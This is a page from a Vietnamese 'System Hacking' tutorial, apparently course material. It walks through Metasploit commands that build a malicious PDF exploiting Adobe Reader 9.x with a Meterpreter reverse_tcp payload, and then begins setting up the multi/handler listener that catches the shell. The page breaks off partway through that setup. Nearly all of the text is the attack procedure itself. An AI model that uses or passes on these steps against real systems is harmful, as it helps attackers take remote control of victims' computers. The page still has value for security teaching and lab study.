 System Hacking 
c) Cách thực hiện tấn công: 
Điều kiện: Victim phải cài đặt phần mền Adobe Reader 9.x 
Khởi động msfconsole tử cửa sổ terminal của BackTrack. 
>msfconsole 
Khai báo lỗ hổng sử dụng và thiết đặt options: 
> Search nojs 
> use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs 
> show options 
> set filename test.pdf (đây là tên do mình tự đặt với cú pháp *.pdf) 
> set payload windows/meterpreter/reverse_tcp 
> set lhost 0.0.0.0 
> set lport 5555 
>exploit 
Sau khi tiến hành xong các bước trên, backtrack sẽ tạo 1 file pdf có chứa mã 
độc, file sẽ được lưu tại root./msf4/test.pdf 
Tiếp tục thực hiện các bước sau: 
> use multi/handler 
> set payload windows/meterpreter/reverse_tcp 
> set lhost 0.0.0.0 
Huỳnh Minh Trí Page 30 
 